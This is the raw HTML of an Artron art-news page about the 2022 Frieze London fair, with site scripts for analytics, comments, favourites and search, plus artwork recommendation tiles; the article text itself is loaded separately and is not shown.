

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/20221013/n1115248.html
body_size: 22671
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="mobile-agent" content="format=html5;url=https://m-news.artron.net/20221013/n1115248.html" />
    <title>周杰伦都要去的伦敦弗里兹，到底有多火爆？_画廊行情_雅昌新闻</title>
    <meta name="description" content="周杰伦都要去的伦敦弗里兹，到底有多火爆？"/>
    <meta name="keywords" content="伦敦弗里兹艺博会_弗里兹大师展_销售战报"/>
    <meta name="referrer" content="always">
    <link href="/underCss/base.css?v=1500965387945" rel="stylesheet" type="text/css"/>
    <link href="/underCss/share.min.css" rel="stylesheet" type="text/css"/>
    <link rel="alternate" media="only screen and(max-width:640px)" href="https://m-news.artron.net/20221013/n1115248.html"/>
    <script src="//components.artron.net/vue/vue.js"></script>
    <script src="//components.artron.net/news/pc/detail/artronNews.umd.min.js"></script>
    <link   href="//components.artron.net/news/pc/detail/artronNews.css?v=1" rel="stylesheet" >
    <script type='text/javascript'>window.BWEUM || (BWEUM = {});
        BWEUM.info = {
            "stand": true,
            "agentType": "browser",
            "agent": "bi-collector.oneapm.com/static/js/bw-send-411.4.5.js",
            "beaconUrl": "bi-collector.oneapm.com/beacon",
            "licenseKey": "Emb~UA6E7Je2QBaf",
            "applicationID": 2282751
        };</script>
    <script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery-1.8.3.min.js"></script>
<!--    <script type="text/javascript" src="/underJs/jquery.js"></script>-->
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <script type="text/javascript">
        $(function () {
            $('.favorBtn').click(function (event) {
                if ($(this).hasClass("used")) {
                    return true;
                }

                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url = window.location.href;
                if (userid) {
                    $.ajax({
                        "type": "post",
                        "url": "/favor.php",//需提供接口
                        "data": {
                            "worksId":1115248,
                            "title": "周杰伦都要去的伦敦弗里兹，到底有多火爆？",
                            "pcurl": url,
                            "userid": userid//需提供接口
                        },
                        "success": function (data) {
                            if (data == "2") {
                                $('.favor').addClass('hover');
                                $(".favorBtn").addClass("used").html("已收藏");
                            } else {
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                } else {
                    if (confirm("请登录之后再加入收藏！")) {
                        window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
                    }
                }
            });

            /*新增二维码弹层*/
            if ($('.withQr').length) {
                $('.withQr').hover(function () {
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top - me.outerHeight(),
                        oPop = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="http://qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text=' + me.attr('data-qrlink') + '" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="' + me.attr('href') + '" target="_blank">' + me.attr('data-qrtitle') + '</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left": l + 'px',
                        "top": t - oPop.outerHeight() + 'px'
                    });
                }, function () {
                    var oPop = $('#withQrPop');
                    if (oPop.length) {
                        var timer = setTimeout(function () {
                            oPop.remove();
                        }, 500);
                        oPop.hover(function () {
                            clearTimeout(timer);
                        }, function () {
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <script type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=s&ResType=0&ResCode=1115248&p=' + mp,
                dataType: "json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {
                'purity': '评论已被屏蔽!',
                'tosee': '评论已发表,正在审核中',
                'ok': '评论已发表',
                'secodewrong': '验证码错误',
                'parawrong': '参数错误',
                'cannotcomment': '评论功能已经关闭'
            };
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=w&ResType=0&ResCode=1115248&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script>
    <script type="text/javascript" src="/underJs/ckplayer/ckplayer.js" charset="utf-8"></script>
<!--    <script>-->
<!--        window.onload = function () {-->
<!--            function fn(classname){-->
<!--                if(document.getElementsByClassName){-->
<!--                    return document.getElementsByClassName(classname);-->
<!--                }else{-->
<!--                    var arr=[];-->
<!--                    var divs=document.getElementsByTagName("*");-->
<!--                    for(var i=0;i<divs.length;i++){-->
<!--                        if(divs[i].className==classname){-->
<!--                            arr.push(divs[i]);-->
<!--                        }-->
<!--                    }-->
<!--                    return arr;-->
<!--                }-->
<!--            };-->
<!--            var oVideo = fn("video_universal_player");-->
<!--            if(oVideo.length){-->
<!--                for(var i=0;i<oVideo.length;i++){-->
<!--                    (function(i){-->
<!--//                        var aVideo = oVideo[i].getElementsByTagName("video")[0];-->
<!--                        oVideo[i].setAttribute("id","video"+i);-->
<!--                        var aSrc = oVideo[i].getAttribute("data-src"),-->
<!--                            aPoster = oVideo[i].getAttribute("data-poster"),-->
<!--                            player = "player"+i;-->
<!--                        var videoObject = {-->
<!--                            container: "#video"+i,-->
<!--                            variable: player,-->
<!--                            flashplayer:false,-->
<!--                            poster: aPoster,-->
<!--                            video:aSrc-->
<!--                        };-->
<!--                        var player = new ckplayer(videoObject);-->
<!--                    })(i)-->
<!--                }-->
<!--            };-->
<!--        }-->
<!--    </script>-->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//show.artron.net/g?english=zsloy327'  charset='utf-8'></script><!--AdForward End-->

</div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<!--<script language="javascript" src="/artist.php"></script>-->

<input id="newsid" type="hidden" value="1115248"/>
<input type="hidden" id="editor_user_name" value="">
<div class="pw fix z">

    <div class="lay660 fl">
        <div class="underL location">
                        <a href="https://news.artron.net/" class="base">新闻</a><a
                    href="https://news.artron.net//morenews/list973/"
                    class="lastLink">画廊行情</a><strong>正文</strong>
        </div>
        <div class="newsDetail">
                        <!--展览推荐位结束-->
            <!--专场推荐位开始-->
            
            <!--专场推荐位结束-->
            <div id="app">

            </div>
            <script>
                new Vue({
                    components: {
                        artronNews: artronNews
                    },
                    el:'#app',
                    methods:{
                        gotoDetail:function(data){
                            console.log(data.business_type);
                            if(data.business_type=='member' && data.sale_type !=0 && data.cansee != 1){
                                window.location.href='https://member.artron.net/memCenter/collect'
                            }else if(data.business_type=='5'){
                                window.location.href='https://artbase.artron.net/#/detail/contentsDetail?id='+data.id
                            }
                        },
                        pay_handle:function(data){
                            //去登录
                            if (this.$refs.news.getRequestData().isLogin!=1){
                                window.location.href="https://passport.artron.net/login?appId=1&redirect="+encodeURIComponent("https://news.artron.net/20201222/n1115248.html");
                            }else{//去支付页
                                this.post("https://member.artron.net/service/item/collectbuy/",{"business_id":data.business_id,
                                    "business_type":data.business_type,
                                    "package_id":data.package_id,
                                    "product_sku":data.product_sku}
                                );
                            }

                        },
                        post:function(paramUrl, params) {
                            var temp_form = document.createElement("form");
                            temp_form .action = paramUrl;
                            temp_form .target = "_blank";
                            temp_form .method = "post";
                            temp_form .style.display = "none";
                            for (var x in params) {
                                var opt = document.createElement("textarea");
                                opt.name = x;
                                opt.value = params[x];
                                temp_form .appendChild(opt);
                            }
                            document.body.appendChild(temp_form);
                            temp_form .submit();
                        },
                        getDetail(data){
                            console.log(data,'data')
                            if(data){
                                console.log(
                                    {
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    },'11111'
                                )
                                setTimeout(function (){
                                    sensors.track('contentDetail',{
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    });
                                },500)
                            }
                        }
                    },
                    mounted(){
                        this.getDetail()
                    },
                    data:function(){
                        return {
                            newsId:1115248                        }
                    },
                    template:'<artronNews @gotoDetail="gotoDetail" ref="news" :newsType="1" :detailHandle="true" :newsId="newsId" requestUrl="https://news-api.artron.net/news/detail" @getDetail="getDetail" :memberPageType="3" :contentsPageType="3" :pay_type="true" @pay_handle="pay_handle"></artronNews>'
                })

            </script>
        </div>



        <div class="support">
            <span  data-newscode=1115248   class="supportBtn " data-uid= >  赞</span>
        </div>

                    <h2 class="bdtit z mt30"><span class="titName"><b>相关文章</b></span></h2>
            <ul class="mig comp_list30">
                                    <li><span class="time">2023-10-15 21:11:26</span><a target="_blank"
                                                                            href="/20231015/n1125754.html">艺术播报 | 卢浮宫因安全威胁闭馆一天、伦敦弗里兹迎20周年、圆明</a>
                    </li>
                                        <li><span class="time">2023-08-16 15:40:56</span><a target="_blank"
                                                                            href="/20230816/n1124106.html">10月回归！2023伦敦弗里兹艺博会&弗里兹大师展公布参展画廊名单和</a>
                    </li>
                                        <li><span class="time">2022-10-13 10:33:55</span><a target="_blank"
                                                                            href="/20221013/n1115248.html">周杰伦都要去的伦敦弗里兹，到底有多火爆？</a>
                    </li>
                                        <li><span class="time"></span><a target="_blank"
                                                                            href="/19700101/n0.html"></a>
                    </li>
                                        <li><span class="time"></span><a target="_blank"
                                                                            href="/19700101/n0.html"></a>
                    </li>
                                        <li><span class="time"></span><a target="_blank"
                                                                            href="/19700101/n0.html"></a>
                    </li>
                                </ul>
        
        <div class="tools fix" id="page">
          <span class="shareBtn">
            <i href="javascript:;">分享</i>
             <div class="shareCon">
                 <div class="fl share">
                 </div>
             </div>
        </span>
            <span class="favor ">
                                <a id="favBtnbottom" class="default favorBtn" href="http://passport.artron.net/memCenter/collection/news"
                     target="_blank">收藏</a>
                      </span>

        </div>

                <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b56ddd34ce5c37cda27f5dd" class="tabsCon data_recommend" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eab14ce5c37cdd2aad7d" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eed94ce5c37cda27f5df" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b58258a4ce5c37cdb266829" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2FClOd4iH0CfrtMswwi0aolE2DXk4ZCNYmBXLNvYh6.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
                    佛在心中</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/yangxi/">
                    杨曦
